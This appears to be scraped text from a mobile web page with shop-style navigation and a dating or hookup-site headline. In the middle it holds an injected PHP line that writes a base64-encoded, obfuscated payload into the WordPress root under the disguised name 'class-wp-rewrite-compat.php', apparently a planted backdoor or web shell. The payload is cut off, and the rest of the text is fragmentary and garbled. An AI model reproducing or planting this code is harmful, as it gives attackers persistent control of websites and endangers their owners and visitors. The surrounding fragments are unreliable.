
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Pluses And Minuses
Connected With Online
Hookup Real Site For Hooking
Up